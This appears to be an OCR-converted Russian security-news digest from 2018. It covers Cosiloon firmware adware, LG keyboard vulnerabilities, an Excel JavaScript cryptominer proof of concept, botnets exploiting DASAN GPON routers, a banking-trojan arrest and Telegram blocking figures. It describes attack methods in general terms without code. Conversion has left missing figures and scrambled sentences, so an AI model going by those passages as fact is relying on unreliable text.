Исследователи уведомили о проблеме Google, и компания уже предприняла меры для снижения вредоносной активности многих вариантов приложения, используя внутренние технические средства. Так, была обновлена Google Play Protect, чтобы избежать подобных инцидентов система в будущем. Однако в случаях, когда вредоносные приложения встроены в прошивку устройства, как это произошло с Cosiloon, решить проблему может быть довольно трудно. Чтобы устранить ее, представители Google обратились напрямую к разработчикам программно-аппаратного обеспечения.

Собственное решение Avast (Avast Mobile Security) обнаруживает и удаляет полезную нагрузку Cosiloon, однако не может получить доступ к отключению интегрированного в прошивку дроппера. В итоге блокировка дроппера и малвари в основном ложится на Google Play Protect. После того как Google Play Protect научился идентифицировать Cosiloon, количество зараженных устройств значительно снизилось.

Также пользователи могут удалить рекламный троян следующим образом: в настройках устройства нужно найти дроппер (он значится под именами CrashService, ImeMess или Terminal и имеет обычную иконку Android). На странице приложения нужно нажать «Отключить» (функция доступна в зависимости от версии Android). Как только дроппер будет деактивирован, решение Avast или другой антивирусный продукт удалит пейлоад, и малварь больше не сможет загрузиться на устройство повторно.

#### **Проблемная клавиатура LG**

Эксперты Check Point Research обнаружили уязвимости в предустановленной виртуальной клавиатуре флагманских смартфонов LG, протестировав такие устройства, как LG G4, LG G5 и LG G6.

Обнаруженные баги могли быть использованы для удаленного выполнения кода с повышенными привилегиями на мобильных устройствах LG. С их помощью можно было эксплуатировать процессы обновления клавиатуры, использовать клавиатурного шпиона (keylogger) и таким образом получать доступ к конфиденциальным пользовательским данным.

Первая ошибка была связана с функцией рукописного ввода текста MyScript. Оказалось, что для обновления языка интерфейса устройство подключается к внешнему серверу через незащищенное HTTP-соединение, через которое можно провести атаку типа «человек посередине» (man-in-themiddle). Подобная атака позволяла загрузить на смартфон вредоносный файл вместо легитимного языкового обновления.

Вторая уязвимость была связана с местоположением языкового файла. С помощью обхода каталога атакующий мог изменить расширение файла и внедрить вредоносное ПО в конфигурационный файл каталога клавиатуры LG.

Разработчики LG рассматривают обнаруженные проблемы как единую уязвимость с идентификатором LVE-SMP-170025. Компания уже подготовила исправления и теперь настоятельно рекомендует пользователям обновить ОС смартфонов серии G (G5, G6), серии V (Q10, Q10, V8), серии X (X300, X400, X500).

## СТИВ ВОЗНЯК СЧИТАЕТ, ЧТО В БУДУЩЕМ ETHEREUM<br>МОЖЕТ СТАТЬ НЕ МЕНЕЕ ВЛИЯТЕЛЬНЫМ, ЧЕМ APPLE



- Ethereum интересует меня, потому что с его помощью можно делать разные вещи, потому что это платформа» - Стив Возняк на конференции WeAreDevelopers



## ЧТО МОГЛО ПОЙТИ HF TAK?

19

На конференции Build 2018 разработчики Microsoft сделали интересное объявление: скоро в Excel появится поддержка кастомной функциональности JavaScript. Таким образом, пользователи смогут создавать собственные формулы, которые будут сохраняться в общей базе. Затем такие формулы можно будет вставлять в таблицы Excel, причем работать с ними будет JavaScriptинтерпретатор, а не движок самого Excel.

Пока поддержка такой кастомной функциональности JavaScript не реализована в стабильных релизах и доступна лишь пользователям Developer Preview для Windows и Mac, а также в Excel Online. Чтобы опробовать новинку, пользователь должен быть участником программы Office Insiders.

Эксперты по информационной безопасности восприняли данный анонс по-своему. Сначала интернет заполонили шутки на тему «что может пойти не так?», а спустя всего пару дней после объявления специалисты и вовсе продемонстрировали, что при помощи JavaScript-функциональности в Excel можно будет, к примеру, внедрить майнер. В частности, работающий proofof-concept уже создал Чейз Дардаман (Chase Dardaman).



Дардаман объяснил журналистам издания Bleeping Computer, что в настоящее время кастомная JavaScript-функциональность работает следующим образом. При создании новой формулы создаются три файла, хранящиеся на сервере: файл JS, содержащий кастомное уравнение, файл HTML, отвечающий за загрузку твоих JavaScript-файлов, а также файл конфигурации JSON. Кроме того, понадобится создать локальный файл XML, который будет играть роль манифеста.

10:57 - 8 мая 2018 г.

Во время использования такого уравнения Excel, в сущности, создает скрытый браузер, который подгружает необходимые файлы, а затем выполняет кастомные JavaScript-функции. Исследователь пишет, что ему не составило труда создать собственную «формулу», которая загружает в скрытый браузер приложения майнер Coinhive. При этом специалист подчеркнул, что ранее никогда не работал с Excel и его макросами в таком ключе, но справился с задачей всего за час. В результате скрытый майнер, работающий в Міcrosoft Excel Web Content, нагрузил CPU тестовой машины на 206%.



Эксперт пишет, что пока данная функциональность в Excel находится в стадии тестирования и о массовых атаках речи идти не может, однако со временем она выйдет из беты, и тогда злоумышленники определенно не оставят это нововведение без внимания.

АУДИТОРИЯ TELEGRAM УМЕНЬШИЛАСЬ ЛИШЬ НА 7% В середине мая, выждав ровно месяц с момента начала блокировки Telegram (напомню, что суд постановил приступить к немедленной блокировке мессенджера 13 апреля 2018 года), разработчики Crosser Bot проанализировали активность почти трех миллионов подписчиков русскоязычных каналов. Оказалось, что активность пользователей уменьшилась очень незначительно.

Доля русскоязычных пользователей, побывавших в сети за неделю до и после блокировки, уменьшилась на 7%. Для зарубежных каналов этот показатель равен 5%.

Реальное снижение активности в России специалисты оценили примерно в 2%.

Среднее количество просмотров постов в день упало на 15% по сравнению с апрельскими показателями.

Среднее количество постов в день снизилось только на 2%.



Стоит сказать, что, общаясь с представителями ТАСС, руководитель Роскомнадзора Александр Жаров оценил деградацию мессенджера в 15-40%:

→ «Блокировка сложного мессенджера Telegram – это процесс. Диалог этот продолжается. В настоящее время деградация сервиса составляет в течение суток от 15 до 35-40% на различных смартфонах. Я полагаю, что в ближайшие месяцы мы достигнем большего эффекта. В настоящее время отток рекламы из Telegram-каналов составляет порядка 25%, отток пользователей тоже колеблется в пределах порядка 25%. Это связано с тем, что с Telegram становится неудобно работать».

## 

В начале мая 2018 года ИБ-специалисты предупредили, что роутеры DASAN GPON подвержены сразу двум серьезным уязвимостям, патчей для которых на тот момент не существовало: CVE-2018-10561 и CVE-2018-10562 (обход аутентификации и удаленное исполнение произвольного кода). Хуже того, РоС-эксплоит уже был опубликован в открытом доступе.

Тогда эксперты пришли к выводу, что за право заразить роутеры DASAN GPON малварью соревнуются уже не отдельные хакерские группы, а сразу пять крупных и хорошо известных аналитикам ботнетов: Hajime, Mettle, Mirai, Muhstik и Satori. К счастью, в четырех случаях из пяти (Hajime, Mirai, Muhstik, Satori) эксплоиты для роутеров были написаны с ошибками, из-за чего атаки на устройства DASAN GPON не давали никаких результатов. Эксплоиты ботнета Mettle, впрочем, работают как должно, однако управляющий сервер ботнета не функционировал, так что успешных заражений с этой стороны зафиксировано не было.

Позже специалисты Qihoo 360 Netlab сообщили, что операторы еще одного ботнета присоединились к происходящему, но эксплуатируют не только перечисленные уязвимости, но и ранее неизвестный Oday-баг. Пока эксперты не раскрыли деталей новой проблемы, однако рассказали, что протестировали пейлоад на двух различных моделях роутеров DASAN GPON и тот отлично сработал.

По данным специалистов, за атаками на уязвимость нулевого дня стоит ботнет TheMoon, известный с 2014 года. Раньше он заражал преимущественно серверы Linux, но в последнее время переключился на различные IoTустройства.

Согласно официальным заявлениям представителей DASAN, уязвимостям подвержены модели серий ZNID-GPON-25xx и GPON ONT H640, а общее количество уязвимых роутеров в интернете составляет 240 тысяч устройств или даже меньше.

При этом разработчики пояснили, что DZS ZNID-GPON-25xx и ONT серии Н640 были разработаны OEM-поставщиком и перепродавались DZS (DASAN Zhone Solutions). Более того, устройства были выпущены девять лет назад и к настоящему моменту былые контракты и договоренности уже не актуальны, а девайсы «отслужили свое». Хотя компания заверяет, что уведомила о проблемах всех клиентов, работающих с уязвимым оборудованием, и в каждом отдельном случае проблему решают индивидуально, судя по всему, патчей для опасных уязвимостей в скором будущем можно не ждать.

По подсчетам Qihoo 360 Netlab, в настоящее время лишь 2% роутеров стали жертвами ботнетов, «охотящихся» на уязвимые девайсы. К сожалению, эксперты полагают, что обнаружение Oday-бага может существенно изменить эту статистику.

#### В Волгоградской области задержали 32-летнего участника хак-группы, которая с помощью An-

droid-трояна похищала деньги со счетов российских пользователей.

данные о сохраненных картах вредонос передавал своим операторам.

Банкер был замаскирован под финансовое приложение «Банки на ладони». Оно выполняло роль агрегатора систем мобильного банкинга ведущих банков страны. Например, к приложению можно было подключить банковские карты, чтобы не носить их с собой. Разумеется, все

Операторы переводили деньги пользователей на заранее подготовленные счета, суммами от до прублей за один перевод. SMS-коды подтверждения операций перехватывали на телефонах жертв.

поначалу злоумышленники в среднем похищали от и по прублей ежедневно,<br>но затем эта цифра возросла до прублей в день. Часть денег в целях маскировки и более безопасного вывода средств переводили в криптовалюту.





Проблема безопасности устройств на базе Android стоит очень остро с самого момента появления мобильной ОС компании Google. Тогда как устройства самой Google получают обновления безопасности регулярно, того же нельзя сказать обо всем спектре ОЕМ-девайсов, выпускаемых другими производителями. Так, совсем недавно ИБ-специалисты выяснили, что порой даже крупные производители попросту лгут о выходе патчей, а на самом деле обновлений не выпускают.

К сожалению, специалисты Google не имеют возможности контролировать всех ОЕМ-производителей, хотя компания давно предпринимает шаги в данном направлении. К примеру, в прошлом году был запущен проект Treble, принесший значительные изменения архитектуры Android и позволивший производителям создавать и использовать универсальные компоненты поддержки оборудования, которые не привязаны к конкретным версиям Android и лежащим в их основе ядрам Linux.

Хотя запуск Treble повлиял на ситуацию, изменив ее в лучшую сторону, в Google считают, что этого недостаточно. Так, стало известно, что после релиза Android P Google начнет принуждать сторонних производителей регулярно обновлять свои устройства.

Данное решение было анонсировано на прошедшей недавно конференции Google I/O Developer Conference, и портал XDA Developers цитирует главу безопасности Android Дэвида Клайдермахера (David Kleidermacher), который обещает, что новое соглашение для ОЕМ-производителей позволит «значительно увеличить количество устройств и пользователей, регулярно получающих обновления безопасности».

Пока текст нового соглашения не был опубликован, поэтому остается неясным, будут ли новые условия распространяться только на флагманские решения компаний, на все новые устройства с Android P на борту, или же изменения затронут и старые гаджеты, уже поступившие в продажу. Как бы то ни было, желание Google обязать OEM-производителей регулярно выпускать безопасности должно положительным образом обновления ПОВЛИЯТЬ на огромный и разрозненный рынок Android-устройств.

#### ХУАН ЖЭНЬСЮНЬ ПРОКОММЕНТИРОВАЛ НОВОСТЬ ТОМ, ЧТО ТОЛЬКО В ПЕРВОМ КВАРТАЛЕ 2018 ГОДА МАЙНЕРЫ ПРИНЕСЛИ КОМПАНИИ 289 МИЛЛИОНОВ ДОЛ-ЛАРОВ ПРИБЫЛИ

